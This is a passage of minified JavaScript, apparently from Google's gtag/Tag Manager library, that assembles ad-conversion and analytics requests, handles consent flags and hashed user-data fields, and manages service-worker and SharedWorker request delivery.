"co",Kw.postal_code="pc",Kw.error_code="ec",Kw),Lw={},yw=(Lw.email="sha256_email_address",Lw.phone_number="sha256_phone_number",Lw.first_name="sha256_first_name",Lw.last_name="sha256_last_name",Lw.street="sha256_street",Lw);var nw=Object.freeze(["email","phone_number","first_name","last_name","street"]);function Mw(a,b,c,d){if(Cn()){var e=b.F;Jn({targetId:d||[b.target.destinationId],request:{url:a,parameterEncoding:2,endpoint:c},jb:{eventId:e.eventId,priorityId:e.priorityId},ij:{eventId:T(b,R.C.Jg),priorityId:T(b,R.C.Kg)}})}};
var Qw=function(){if(Nw.length){for(var a={},b=m(Nw),c=b.next();!c.done;c=b.next()){var d=c.value,e=d.rr,f=Ow(e,"apvc"),g=Ow(f.mg,"tft"),h=Ow(g.mg,"tfd"),l=Ow(h.mg,"tid");e=l.mg;var n=a[e]=a[e]||{Uj:[],Oh:[]};n.Oh.push(d);l.Sd?(n.Uj.push(l.Sd),n.Zd||(n.Zd=l.Sd)):n.Uj.push("");f.Sd==="1"&&(n.uq=!0);if(g.Sd||h.Sd)n.rq=!0}Nw.length=0;for(var p=m(Object.keys(a)),q=p.next(),r={};!q.done;r={Vj:void 0},q=p.next()){var u=q.value,t=a[u];r.Vj=t.Uj;var v=r.Vj.filter(function(C){return function(E,H){return C.Vj.indexOf(E)===
H}}(r)),x=v.filter(function(C){return!!C}),y=u+"&apvc="+(t.uq?"1":"0");x.length&&(y+="&tids="+x.join("~"));t.Zd&&(y+="&tid="+t.Zd);if(t.rq){y+="&tft="+String(Hb());var z=jd();z!==void 0&&(y+="&tfd="+String(Math.round(z)))}Mw(y,t.Oh[0].event,t.Oh[0].Tn.endpoint,v);Pw(y,t.Oh[0].Tn)}}},Ow=function(a,b){var c=Rw[b];c===void 0&&(c=Rw[b]=new RegExp("[&?]("+b+"=([^&]*)(&|$))"));var d=a.match(c);if(!d)return{mg:a,Sd:void 0};var e=a.replace(d[1],"");e[e.length-1]==="&"&&(e=e.slice(0,-1));return{mg:e,Sd:d[2]}},
Pw=function(a,b){gd()?Jl(b,a,void 0,{Ue:!0},function(){},function(){Vc(a+"&img=1")}):Hl(b,a)||Il(b,a+"&img=1")},Sw=function(a,b,c){var d=function(){Mw(a,b,c.endpoint);Pw(a,c)};if(typeof w.queueMicrotask!=="function")Oo(Jo.T.Oi),d();else{if(Nw.length===0)try{w.queueMicrotask(Qw)}catch(e){Oo(Jo.T.Oi);d();return}Nw.push({rr:a,event:b,Tn:c})}},Nw=[],Rw={};
var Tw={},Uw=(Tw[K.m.ja]="gcu",Tw[K.m.vc]="gclgb",Tw[K.m.wb]="gclaw",Tw[K.m.ef]="gad_source",Tw[K.m.ff]="gad_source_src",Tw[K.m.ld]="gclid",Tw[K.m.Mk]="gclsrc",Tw[K.m.hf]="gbraid",Tw[K.m.oe]="wbraid",Tw[K.m.md]="auid",Tw[K.m.Nk]="ae",Tw[K.m.sa]=null,Tw[K.m.Pk]="rnd",Tw[K.m.Tg]="ncl",Tw[K.m.Yg]="gcldc",Tw[K.m.rd]="dclid",Tw[K.m.Mc]="edid",Tw[K.m.Nc]="en",Tw[K.m.ve]="gdpr",Tw[K.m.Oc]="gdid",Tw[K.m.zb]=null,Tw[K.m.we]="_ng",Tw[K.m.hh]="gpp_sid",Tw[K.m.ih]="gpp",Tw[K.m.Gf]="_tu",Tw[K.m.kl]="gtm_up",Tw[K.m.vd]=
"frm",Tw[K.m.xe]="lps",Tw[K.m.kh]="did",Tw[K.m.pl]="navt",Tw[K.m.ya]="dl",Tw[K.m.Xa]="dr",Tw[K.m.Jb]="dt",Tw[K.m.xl]="scrsrc",Tw[K.m.Kf]="ga_uid",Tw[K.m.ze]="gdpr_consent",Tw[K.m.yl]="testonly",Tw[K.m.zp]="u_tz",Tw[K.m.rh]="tid",Tw[K.m.Pa]="uid",Tw[K.m.Tf]="us_privacy",Tw[K.m.Vc]=null,Tw[K.m.Jd]="npa",Tw);
var Vw=function(a){for(var b={},c=m(Object.keys(a.D)),d=c.next();!d.done;d=c.next()){var e=d.value,f;a:{var g=e,h=Xu(a,e);if(h!=null&&h!==""){var l=h===!0?"1":h===!1?"0":encodeURIComponent(String(h));if(Mb(g,"_&")){f={key:g.substring(2),value:l};break a}var n=Uw[g];if(n!==null){f=n?{key:n,value:l}:{key:tb(h)?"epn."+g:"ep."+g,value:l};break a}}f=void 0}var p=f;p&&(!T(a,R.C.Ne)||e!==K.m.ld&&e!==K.m.rd&&e!==K.m.oe&&e!==K.m.hf||(p.value="0"),b[p.key]=p.value)}b.gtm=Hp({Sa:T(a,R.C.Ta),Yd:a.F.isGtmEvent,
mc:T(a,R.C.pb)});dr()&&(b.gcs=er());b.gcd=ir(a.F);lr()&&(b.dma_cps=jr());b.dma=kr();Hq(Pq())&&(b.tcfd=mr());var q=Cv(a);q&&(b.tag_exp=q);if(T(a,R.C.Xj)){b.tft=String(Hb());var r=jd();r!==void 0&&(b.tfd=String(Math.round(r)))}N(24)&&(b.apve="1",b.apvf=gd()?"f":"nf");fm[Ol.ba.Wa]!==Nl.Oa.He||im[Ol.ba.Wa].isConsentGranted()||(b.limited_ads="1");Gv(a,b);return b};
var Ww=function(a,b){var c=Nc()||Lc()?58:57,d={destinationId:b.target.destinationId,endpoint:c,eventId:b.F.eventId,priorityId:b.F.priorityId};Mw(a,b,c);Jl(d,a,void 0,{Ue:!0,method:"GET"},function(){},function(){Il(d,a+"&img=1")})},Xw=function(a){return N(433)&&!T(a,R.C.ae)||Xu(a,K.m.xe)!=="1"||Xu(a,K.m.Tg)==="1"||!Yn([K.m.Z,K.m.aa])||!gd()&&!N(428)?!1:!0},Yw=function(a){var b=Nc()||Lc()?"www.google.com":"www.googleadservices.com",c=[];Ab(a,function(d,e){d==="dl"?c.push("url="+e):d==="dr"?c.push("ref="+
e):d==="uid"?c.push("userId="+e):c.push(d+"="+e)});return"https://"+b+"/pagead/set_partitioned_cookie?"+c.join("&")},Zw=function(a){if(T(a,R.C.da)===L.N.Ja){var b=Vw(a),c=Object.keys(b).map(function(l){return l+"="+b[l]});Xw(a)&&Ww(Yw(b),a);var d=Yn([K.m.Z,K.m.aa])?45:46,e=Wv(d)+"?"+c.join("&"),f=a.F,g={destinationId:a.target.destinationId,endpoint:d,eventId:f.eventId,priorityId:f.priorityId},h=rb(a.F.onSuccess)?a.F.onSuccess:qb;N(433)?Sw(e,a,g):(Mw(e,a,d),gd()?Jl(g,e,void 0,{Ue:!0},function(){},
function(){Il(g,e+"&img=1")}):Hl(g,e)||Il(g,e+"&img=1"));h()}};var $w={};$w.P=Er.P;var ax={Dt:"L",cq:"S",Qt:"Y",Fs:"B",Xs:"E",zt:"I",Nt:"TC",bt:"HTC"},bx={cq:"S",Ws:"V",Ms:"E",Mt:"tag"},cx={},dx=(cx[$w.P.Zi]="6",cx[$w.P.aj]="5",cx[$w.P.Yi]="7",cx);function ex(){function a(c,d){var e=pb(jb[d]||[]);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var fx=!1;
function yx(a){}function zx(a){}
function Ax(){}function Bx(a){}
function Cx(a){}function Dx(a){}
function Ex(){}function Fx(a,b){}
function Gx(a,b,c){}
function Hx(){};var Ix=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function Jx(a,b,c,d,e,f,g){var h=pa(Object,"assign").call(Object,{},Ix);b&&(h.body=b,h.method="POST");pa(Object,"assign").call(Object,h,d);g==null||El(g);w.fetch(a,h).then(function(l){g==null||Fl(g);if(!l.ok)f==null||f();else if(l.body){var n=l.body.getReader(),p=new TextDecoder;return new Promise(function(q){function r(){n.read().then(function(u){var t;t=u.done;var v=p.decode(u.value,{stream:!t});Kx(c,v);t?(e==null||e(),q()):r()}).catch(function(){q()})}r()})}}).catch(function(){g==null||Fl(g);f&&
f()})};var Lx=function(a){this.R=a;this.D=""},Mx=function(a,b){a.J=b;return a},Kx=function(a,b){b=a.D+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=m(b.substring(0,c).split("\n")),g=f.next().value,h=f.next().value;if(g.indexOf("event: message")===0&&h.indexOf("data: ")===0)try{e=JSON.parse(h.substring(h.indexOf(":")+1));break a}catch(l){}e=void 0}Nx(d,e);b=b.substring(c+2);c=b.indexOf("\n\n")}a.D=b},Ox=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c={};Nx(a,(c[b.fallback_url_method]=
[b.fallback_url],c.options={},c))}}},Nx=function(a,b){b&&(Px(b.send_pixel,b.options,a.R),Px(b.create_iframe,b.options,a.U),Px(b.fetch,b.options,a.J))};function Qx(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function Px(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=wd(b)?b:{},f=m(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};var Gg;function Rx(){var a=data.permissions||{};Gg=new Fg(D(5),a)}function Sx(a,b){var c;(c=Gg)==null||xg(c.D,a,b)};var Tx=ng(57,5),Ux=ng(58,50),Vx=xb();
var Xx=function(a,b){a&&(Wx("sid",a.targetId,b),Wx("cc",a.clientCount,b),Wx("tl",a.totalLifeMs,b),Wx("hc",a.heartbeatCount,b),Wx("cl",a.clientLifeMs,b))},Wx=function(a,b,c){b!=null&&c.push(a+"="+b)},Yx=function(){var a=A.referrer;if(a){var b;return xj(Dj(a),"host")===((b=w.location)==null?void 0:b.host)?1:2}return 0},Zx="https://"+D(21)+"/a?",ay=function(){this.W=$x;this.R=0};ay.prototype.J=function(a,b,c,d){var e=Yx(),f,g=[];f=w===w.top&&e!==0&&b?
(b==null?void 0:b.clientCount)>1?e===2?1:2:e===2?0:3:4;a&&Wx("si",a.wg,g);Wx("m",0,g);Wx("iss",f,g);Wx("if",c,g);Xx(b,g);d&&Wx("fm",encodeURIComponent(d.substring(0,Ux)),g);this.U(g);};ay.prototype.D=function(a,b,c,d,e){var f=[];Wx("m",1,f);Wx("s",a,f);Wx("po",Yx(),f);b&&(Wx("st",b.state,f),Wx("si",b.wg,f),Wx("sm",b.Eg,f));Xx(c,f);Wx("c",d,f);e&&Wx("fm",encodeURIComponent(e.substring(0,Ux)),f);this.U(f);
};ay.prototype.U=function(a){a=a===void 0?[]:a;!Qk||this.R>=Tx||(Wx("pid",Vx,a),Wx("bc",++this.R,a),a.unshift("ctid="+D(5)+"&t=s"),this.W(""+Zx+a.join("&")))};function by(a){return a.performance&&a.performance.now()||Date.now()}
var dy=function(a,b){var c=w,d=cy,e;var f=function(g,h,l){l=l===void 0?{Gn:function(){},In:function(){},En:function(){},onFailure:function(){}}:l;this.mq=g;this.D=h;this.R=l;this.la=this.xa=this.heartbeatCount=this.lq=0;this.Ch=!1;this.J={};this.id=String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()));this.state=0;this.wg=by(this.D);this.Eg=by(this.D);this.W=10};f.prototype.init=function(){this.U(1);this.Ab()};f.prototype.getState=function(){return{state:this.state,
wg:Math.round(by(this.D)-this.wg),Eg:Math.round(by(this.D)-this.Eg)}};f.prototype.U=function(g){this.state!==g&&(this.state=g,this.Eg=by(this.D))};f.prototype.dn=function(){return String(this.lq++)};f.prototype.Ab=function(){var g=this;this.heartbeatCount++;this.Ec({type:0,clientId:this.id,requestId:this.dn(),maxDelay:this.Fh()},function(h){if(h.type===0){var l;if(((l=h.failure)==null?void 0:l.failureType)!=null)if(h.stats&&(g.stats=h.stats),g.la++,h.isDead||g.la>d.Bm){var n=h.isDead&&h.failure.failureType;
g.W=n||10;g.U(4);g.kq();var p,q;(q=(p=g.R).En)==null||q.call(p,{failureType:n||10,data:h.failure.data})}else g.U(3),g.hn();else{if(g.heartbeatCount>h.stats.heartbeatCount+d.Bm){g.heartbeatCount=h.stats.heartbeatCount;var r,u;(u=(r=g.R).onFailure)==null||u.call(r,{failureType:13})}g.stats=h.stats;var t=g.state;g.U(2);if(t!==2)if(g.Ch){var v,x;(x=(v=g.R).In)==null||x.call(v)}else{g.Ch=!0;var y,z;(z=(y=g.R).Gn)==null||z.call(y)}g.la=0;g.nq();g.hn()}}})};f.prototype.Fh=function(){return this.state===
2?d.Mp:d.iq};f.prototype.hn=function(){var g=this;this.D.setTimeout(function(){g.Ab()},Math.max(0,this.Fh()-(by(this.D)-this.xa)))};f.prototype.qq=function(g,h,l){var n=this;this.Ec({type:1,clientId:this.id,requestId:this.dn(),command:g},function(p){if(p.type===1)if(p.result)h(p.result);else{var q,r,u,t={failureType:(u=(q=p.failure)==null?void 0:q.failureType)!=null?u:12,data:(r=p.failure)==null?void 0:r.data},v,x;(x=(v=n.R).onFailure)==null||x.call(v,t);l(t)}})};f.prototype.Ec=function(g,h){var l=
this;if(this.state===4)g.failure={failureType:this.W},h(g);else{var n=this.state!==2&&g.type!==0,p=g.requestId,q,r=this.D.setTimeout(function(){var t=l.J[p];t&&(Pm(6),l.cg(t,7))},(q=g.maxDelay)!=null?q:d.wo),u={request:g,Un:h,On:n,Gr:r};this.J[p]=u;n||this.sendRequest(u)}};f.prototype.sendRequest=function(g){this.xa=by(this.D);g.On=!1;this.mq(g.request)};f.prototype.nq=function(){for(var g=m(Object.keys(this.J)),h=g.next();!h.done;h=g.next()){var l=this.J[h.value];l.On&&this.sendRequest(l)}};f.prototype.kq=
function(){for(var g=m(Object.keys(this.J)),h=g.next();!h.done;h=g.next())this.cg(this.J[h.value],this.W)};f.prototype.cg=function(g,h){this.Ie(g);var l=g.request;l.failure={failureType:h};g.Un(l)};f.prototype.Ie=function(g){delete this.J[g.request.requestId];this.D.clearTimeout(g.Gr)};f.prototype.jr=function(g){this.xa=by(this.D);var h=this.J[g.requestId];if(h)this.Ie(h),h.Un(g);else{var l,n;(n=(l=this.R).onFailure)==null||n.call(l,{failureType:14})}};e=new f(a,c,b);
return e};var ey;
var fy=function(){ey||(ey=new ay);return ey},$x=function(a){lm(nm(Ol.ba.Dc),function(){Vc(a)})},gy=function(a){var b=a.substring(0,a.indexOf("/_/service_worker"));return"&1p=1"+(b?"&path="+encodeURIComponent(b):"")},hy=function(a){var b=a,c,d=lg(11);d=lg(10);c=d;b?(b.charAt(b.length-1)!=="/"&&(b+="/"),a=b+c):a="https://www.googletagmanager.com/static/service_worker/"+c+"/";var e;try{e=new URL(a)}catch(f){return null}return e.protocol!==
"https:"?null:e},iy=function(a){var b=w.location.origin;if(!b)return null;(N(432)?Ij():Ij()&&!a)&&(a=""+b+Jj()+"/_/service_worker");return hy(a)},jy=function(a){var b=sm(om.X.Mm);return b&&b[a]},cy={iq:ng(53,500),Mp:ng(54,5E3),Bm:ng(8,20),wo:ng(55,5E3)},ky=function(a){var b=this;this.J=fy();this.W=this.U=!1;this.la=null;this.initTime=Math.round(Hb());this.D=15;this.R=this.Hq(a);w.setTimeout(function(){b.initialize()},1E3);Yc(function(){b.xr(a)})};k=ky.prototype;k.delegate=function(a,b,c){this.getState()!==
2?(this.J.D(this.D,{state:this.getState(),wg:this.initTime,Eg:Math.round(Hb())-this.initTime},void 0,a.commandType),c({failureType:this.D})):this.R.qq(a,b,c)};k.getState=function(){return this.R.getState().state};k.xr=function(a){var b=w.location.origin,c=this,d=Tc();try{var e=d.contentDocument.createElement("iframe"),f=a.pathname,g=f[f.length-1]==="/"?a.toString():a.toString()+"/",h=a.origin!=="https://www.googletagmanager.com"?gy(f):"",l;N(133)&&(l={sandbox:"allow-same-origin allow-scripts"});Tc(g+
"sw_iframe.html?origin="+encodeURIComponent(b)+h,void 0,l,void 0,e);var n=function(){d.contentDocument.body.appendChild(e);e.addEventListener("load",function(){c.la=e.contentWindow;d.contentWindow.addEventListener("message",function(p){p.origin===a.origin&&c.R.jr(p.data)});c.initialize()})};d.contentDocument.readyState==="complete"?n():d.contentWindow.addEventListener("load",function(){n()})}catch(p){d.parentElement.removeChild(d),this.D=11,this.J.J(void 0,void 0,this.D,p.toString())}};k.Hq=function(a){var b=
this,c=dy(function(d){var e;(e=b.la)==null||e.postMessage(d,a.origin)},{Gn:function(){b.U=!0;b.J.J(c.getState(),c.stats)},In:function(){},En:function(d){b.U?(b.D=(d==null?void 0:d.failureType)||10,b.J.D(b.D,c.getState(),c.stats,void 0,d==null?void 0:d.data)):(b.D=(d==null?void 0:d.failureType)||4,b.J.J(c.getState(),c.stats,b.D,d==null?void 0:d.data))},onFailure:function(d){b.D=d.failureType;b.J.D(b.D,c.getState(),c.stats,d.command,d.data)}});return c};k.initialize=function(){this.W||this.R.init();
this.W=!0};function ly(){var a=zg(Gg.D,"",function(){return{}});try{return a("internal_sw_allowed"),!0}catch(b){return!1}}function my(a){var b;b=(a===void 0?{}:a).Yr;var c=iy(b);if(c===null||!ly()||jy(c.origin))return;if(!Gc()){fy().J(void 0,void 0,6);return}var d=new ky(c);tm(om.X.Mm,{})[c.origin]=d;}
var ny=function(a,b,c,d){var e;if((e=jy(a))==null||!e.delegate){var f=Gc()?16:6;fy().D(f,void 0,void 0,b.commandType);d({failureType:f});return}jy(a).delegate(b,c,d);};
function oy(a,b,c,d,e){var f=N(277)?iy():hy();if(f===null){d(Gc()?16:6);return}var g,h=(g=jy(f.origin))==null?void 0:g.initTime,l=Math.round(Hb());ny(f.origin,{commandType:0,params:{url:a,method:0,templates:b,body:"",processResponse:!1,sinceInit:h?l-h:void 0,encryptionKeyString:e,reportEarlySuccess:N(441)}},function(n){c(n)},function(n){d(n.failureType)});}
function py(a,b,c,d){var e=iy(a);if(e===null){d("_is_sw=f"+(Gc()?16:6)+"te");return}var f=b?1:0,g=Math.round(Hb()),h,l=(h=jy(e.origin))==null?void 0:h.initTime,n=l?g-l:void 0,p=N(412),q;N(432)?q=Ij()?void 0:w.location.href:q=w.location.href;ny(e.origin,{commandType:0,params:{url:a,method:f,templates:c,body:b||"",processResponse:!0,reportEarlySuccess:p,sinceInit:n,attributionReporting:!0,referer:q}},function(){},function(r){var u="_is_sw=f"+r.failureType,
t,v=(t=jy(e.origin))==null?void 0:t.getState();v!==void 0&&(u+="s"+v);d(n?u+("t"+n):u+"te")});};var qy=Ba(['\n\'use strict\';const g=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});async function h(b,a){const c=a.data?.url;if(c){a=[0,...(a.data.retryIntervals||[])];for(let d=0;d<a.length;++d){const e=a[d];e>0&&await new Promise(f=>{setTimeout(f,e)});try{await b.fetch(k(c,d),g);break}catch(f){}}}}function k(b,a){if(a===0)return b;b=new URL(b);b.searchParams.set("gap.shw_rt",`${a}`);return b.toString()}(function(b){b.onconnect=a=>{a=a.ports[0];a.onmessage=c=>h(b,c);a.start()}})(self);\n\n'],
['\n\'use strict\';const g=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});async function h(b,a){const c=a.data?.url;if(c){a=[0,...(a.data.retryIntervals||[])];for(let d=0;d<a.length;++d){const e=a[d];e>0&&await new Promise(f=>{setTimeout(f,e)});try{await b.fetch(k(c,d),g);break}catch(f){}}}}function k(b,a){if(a===0)return b;b=new URL(b);b.searchParams.set("gap.shw_rt",\\`\\${a}\\`);return b.toString()}(function(b){b.onconnect=a=>{a=a.ports[0];a.onmessage=c=>h(b,c);a.start()}})(self);\n\n']),
ry,sy=qy.join(""),ty=cc(),wc=ty?ty.createScript(sy):sy;ry=new xc;var uy=Ca(["about:blank"]),vy=Object.freeze([500,1500,5E3,3E4]);function wy(a){if(N(460)){var b=xy().instance;b&&b.port.postMessage({url:a,retryIntervals:vy})}}function xy(){var a=sm(om.X.Rm);return a?a:tm(om.X.Rm,yy())}
function yy(){try{if(!("SharedWorker"in w))return{};var a=lg(62),b;if(a&&A.head){var c=wq("META");A.head.appendChild(c);c.httpEquiv="origin-trial";c.content=a;b=c}else b=null;if(!b||!zy())return{};var d,e;if(ry instanceof xc)e=ry.D;else throw Error("");d=ec(URL.createObjectURL(new Blob([e.toString()],{type:"text/javascript"})));var f=Cc(d,{name:"gtm",extendedLifetime:!0});f.port.start();return{instance:f}}catch(g){return{}}}
function zy(){var a=!1;try{Cc(tq(uy),{get extendedLifetime(){return a=!0}})}catch(b){}return a};var Ay=function(a,b){this.Jr=a;this.timeoutMs=b;this.Va=void 0},El=function(a){a.Va||(a.Va=setTimeout(function(){a.Jr();a.Va=void 0},a.timeoutMs))},Fl=function(a){a.Va&&(clearTimeout(a.Va),a.Va=void 0)};
var By=function(a,b){return T(a,R.C.Ki)&&(b===3||b===5)},Cy=function(a,b){var c,d=(c=T(a,R.C.Am))==null?void 0:c[b.ib];return d!==void 0&&d>=b.Ag},Dy=function(a){if(N(232)){var b;return b=Mx(new Lx(function(c,d){Vc(c,void 0,Ox(b,d))}),function(c,d){var e;e=N(438)&&Mb(c,"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/")&&!T(a,R.C.Fe)?{mode:"cors",method:"GET"}:void 0;return fd(c,void 0,e,void 0,Ox(b,d))})}return new Lx(function(c,d){var e;if(d.fallback_url){var f=d.fallback_url,g=
d.fallback_url_method;e=function(){switch(g){case "send_pixel":Vc(f);break;default:fd(f)}}}Vc(c,void 0,e)})},Fy=function(a,b,c,d){var e=T(a,R.C.fb),f=b.data||"",g=d.map(function(h,l){var n=Kv(h);b.data=""+f+(f&&n?";":"")+n;e&&V(a,R.C.fb,e+l);return Ey(a,b,c)});V(a,R.C.fb,e);return g},Ey=function(a,b,c,d,e){d=d===void 0?"":d;var f=Wv(9),g=Lv(a,b);return{Db:f+"/"+c+"/?"+g+d,format:e!=null?e:3,Ba:!0,endpoint:9}},Hy=function(a){return Yn(Gy)?T(a,R.C.Fe)?T(a,R.C.hb)?65:63:T(a,R.C.hb)?8:5:6},Iy=function(a,
b){var c=T(a,R.C.da),d=Xu(a,K.m.ki),e=[];switch(c){case L.N.Ha:var f=e.push,g=b,h=Hy(a),l=Yn(Gy),n="&gcp=1&sscte=1&ct_cookie_present=1",p=T(a,R.C.Eh);Ij()&&N(148)&&Yn(Gy)?(n="&exp_ph=1&gcp=1&sscte=1&ct_cookie_present=1",g=pa(Object,"assign").call(Object,{},g,{exp_1p:"1"})):p&&(n="&exp_ph=1&gcp=1&sscte=1&ct_cookie_present=1",g=pa(Object,"assign").call(Object,{},g,{"gap.shw":"1","gap.shw_rnd":p}));var q=Lv(a,g),r=T(a,R.C.hb)?"&gcp=1&sscte=1&ct_cookie_present=1":"",u=Wv(h)+"/"+d+"/?"+q+r,t;if(l)if(N(37)){var v=
!T(a,R.C.hb)||!N(255);t=gd()?v?5:4:2}else t=3;else t=N(162)?gd()?4:2:3;var x={Db:u,format:t,Ba:!0,endpoint:h};Yn(K.m.aa)&&(x.attributes={attributionsrc:""});if(l&&T(a,R.C.Ki)){var y=Wv(8);x.Cb={Db:y+"/"+d+"/"+("?"+q+n),format:4,Ba:x.Ba,endpoint:8}}else!l&&N(263)&&(x.Cb={Db:Wv(66)+"/"+d+"/?"+q+"&gcp=4",format:4,Ba:x.Ba,endpoint:66});if(T(a,R.C.Fe)?0:Cy(a,xr))x.options={wr:!0};f.call(e,x);break;case L.N.be:var z;var C=b;if(T(a,R.C.Si)){var E=22;Yn(Gy)?T(a,R.C.hb)&&(E=23):E=60;var H=!!T(a,R.C.Gd);T(a,
R.C.Li)&&(C=pa(Object,"assign").call(Object,{},C),delete C.item);var I=Lv(a,C),P=T(a,R.C.hb)?"&gcp=1&sscte=1&ct_cookie_present=1":"",fa=Wv(E)+"/"+d+"/?"+I+P;H&&(fa=Qj(fa));z={Db:fa,format:2,Ba:!0,endpoint:E}}else z=void 0;z&&e.push(z);break;case L.N.Je:var ca;var U=b;if(Ij()&&N(148)&&Yn(Gy)){var Q=Hy(a),ha=T(a,R.C.fb)+1;U=pa(Object,"assign").call(Object,{},U,{random:ha,adtest:"on",exp_1p:"1"});var ka=Lv(a,U),Z=T(a,R.C.hb)?"&gcp=1&sscte=1&ct_cookie_present=1":"",S;b:{switch(Q){case 5:case 63:S=Jj()+
"/as/d/pagead/conversion";break b;case 6:S=Jj()+"/gs/pagead/conversion";break b;case 8:case 65:S=Jj()+"/g/d/pagead/1p-conversion";break b;default:uc(Q,"Unknown endpoint")}S=void 0}ca={Db:S+"/"+d+"/?"+ka+Z,format:3,Ba:!0,endpoint:Q}}else ca=void 0;ca&&e.push(ca);break;case L.N.Ke:var ba;var na=b,qa=T(a,R.C.Eh);if(qa){var Fa=Hy(a);na=pa(Object,"assign").call(Object,{},na,{adtest:"on","gap.shw":"1","gap.shw_rnd":qa});var Ua=Lv(a,na),ub=T(a,R.C.hb)?"&gcp=1&sscte=1&ct_cookie_present=1":"";ba={Db:Wv(Fa)+
"/"+d+"/?"+Ua+ub,format:6,Ba:!0,endpoint:Fa}}else ba=void 0;ba&&e.push(ba);break;case L.N.Ed:var mb;if(T(a,R.C.hb)&&Yn(Gy)){var hb=N(255)?gd()?4:2:2,Pb=Ey(a,b,d,"&gcp=1&ct_cookie_present=1",hb);hb===4&&(Pb.Cb=pa(Object,"assign").call(Object,{},Pb,{format:2}));mb=Pb}else mb=void 0;mb&&e.push(mb);break;case L.N.Zb:var Qb=Hv(Iv(a));Qb.length?e.push.apply(e,Aa(Fy(a,b,d,Qb))):e.push(Ey(a,b,d));break;case L.N.Nb:var ie=e.push,Cg,Re=Lv(a,b);Cg={Db:Wv(11)+"/"+d+"?"+Re,format:N(456)?4:1,Ba:!0,endpoint:11};
ie.call(e,Cg);break;case L.N.Bb:var Dg=e.push,Tk,Di=Wv(21),Wo=Lv(a,b);Tk={Db:Qj(Di+"/"+d+"?"+Wo),format:N(455)?4:1,Ba:!0,endpoint:21};Dg.call(e,Tk);break;case L.N.Uf:var Xo=e.push,Eg=Yn(Gy)?54:55,Yo=Wv(Eg),Zo=Lv(a,b);Xo.call(e,{Db:Yo+"?"+Zo,format:4,Ba:!0,endpoint:Eg})}Sv(3,a.eventName);return e},Ly=function(a,b,c,d,e,f,g,h,l){var n=By(c,b),p=Yn(Gy),q=T(c,R.C.da);n||Jy(a,c,e);zx(c.F.eventId);var r=function(){f&&(f(),n&&Jy(a,c,e))},u={destinationId:c.target.destinationId,endpoint:e,priorityId:c.F.priorityId,
eventId:c.F.eventId};switch(b){case 1:Gl(u,a);f&&f();break;case 2:Il(u,a,r,g,h);break;case 3:var t=!1;try{t=!!Ml(u,w,A,a,r,g,h,Ky(c,ng(21,-1)))}catch(I){t=!1}t||Ly(a,2,c,d,e,r,g,h);break;case 4:var v=a,x={Ue:!0},y=q===L.N.Ha&&T(c,R.C.hb),z=q===L.N.Ha&&!p;if(y||q===L.N.Ed||z)v=Cl(a,"fmt",8),p||(x.credentials="omit",x.mode="cors");var C=y&&e!==9?Ky(c,ng(20,-1)):void 0;C==null||El(C);Jl(u,v,void 0,x,function(){C==null||Fl(C);f==null||f()},function(){C==null||Fl(C);g==null||g()})||l||Gl(u,a,f,g);break;
case 5:var E=Cl(a,"fmt",7);Xk(u,2,E);Jx(E,void 0,Dy(c),My(),r,g,Ky(c,ng(20,-1)));break;case 6:var H=Cl(a,"fmt",7);wy(H);f==null||f()}},My=function(){var a={};"setAttributionReporting"in XMLHttpRequest.prototype&&(a.attributionReporting=Ny);return a},Ky=function(a,b){if(T(a,R.C.da)===L.N.Ha&&Cy(a,wr)&&!(b<=0))return new Ay(function(){zr(wr)},b)},Jy=function(a,b,c){var d=b.F;Jn({targetId:b.target.destinationId,request:{url:a,parameterEncoding:3,endpoint:c},jb:{eventId:d.eventId,priorityId:d.priorityId},
ij:{eventId:T(b,R.C.Jg),priorityId:T(b,R.C.Kg)}})},Qy=function(a,b,c){var d=hw(T(a,R.C.Qa)),e=gw(d,c),f=e.Sj,g=e.Fg,h=e.kb,l=e.Nq,n=e.encryptionKeyString,p=e.Qd,q=[];Oy(c,a)||q.push("&em="+f);c===2&&q.push("&eme="+l);N(178)&&p&&(b.emd=p);return{Fg:g,ys:q,Zt:d,kb:h,encryptionKeyString:n,ns:function(r,u){return function(t){var v=u.Db;if(t){var x;x=T(a,R.C.Ta);var y=Hp({Sa:x,Xn:t,Yd:a.F.isGtmEvent,mc:T(a,R.C.pb)});v=v.replace(b.gtm,y)}var z=Py(u,a,b,v,c,r);if(c===1)z(ww(T(a,R.C.Qa)));else{var C;var E=
T(a,R.C.Qa);C=c===0?uw(E,!1):c===2?uw(E,!0,!0):void 0;C?C.then(z):z(void 0)}}}}},Py=function(a,b,c,d,e,f){return function(g){if(!Oy(e,b)){var h=(g==null?0:g.nc)?g.nc:sw({ed:[]}).nc;d+="&em="+encodeURIComponent(h)}Ly(d,a.format,b,c,a.endpoint,a.Ba?f:void 0,void 0,a.attributes)}},Oy=function(a,b){return a!==2||T(b,R.C.Fe)&&!N(252)||(T(b,R.C.da)!==L.N.Nb||N(445)?0:
N(444))?!1:!!T(b,R.C.Gd)},Sy=function(a,b,c){return function(d){var e=d.nc;Oy(d.Ob?2:0,c)||(b.em=e);d.kb&&Ry(a,b,c);N(178)&&d.Qd&&(b.emd=d.Qd);}},Ry=function(a,b,c){if(!N(443)&&a===L.N.Bb){var d=T(c,R.C.Ca),e=T(c,R.C.cj)||Yv(d);b.ecsid=e}},Ty=function(a,b,c,d,e){if(a)try{Sy(c,d,b)(a)}catch(f){}e(d)},Uy=function(a,b,c,d,e){if(a)try{a.then(Sy(c,d,b)).then(function(){e(d)});return}catch(f){}e(d)},
